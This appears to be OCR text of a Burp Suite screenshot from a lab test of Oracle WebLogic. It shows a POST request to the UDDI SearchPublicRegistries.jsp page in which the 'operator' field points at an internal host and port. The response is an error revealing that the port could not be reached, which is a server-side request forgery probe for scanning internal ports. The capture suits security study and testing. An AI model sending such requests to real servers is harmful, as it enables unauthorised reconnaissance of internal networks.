 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.140.137:7001 ?
Request
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.140.137:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Origin: http://192.168.140.137:7001
Connection: close
Referer: http://192.168.140.137:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=vrqHpDDZyLdLvwNpG81JpKsVvhc0dTQ6rFFsJ6FRLW1ZQ5x3yT9p!530731481
Upgrade-Insecure-Requests: 1
operator=http://192.168.140.137:5432&rdoSearch=name&txtSearchname=123&txtSearchkey=123&txtSearchfor=1
23&selfor=Business+location&btnSubmit=Search
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but
could not connect over HTTP to server: &#39;192.168.140.137&#39;, port: &#39;5432&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>
? < + > Type a search term 0 matches
Done 10,710 bytes | 10,027 millis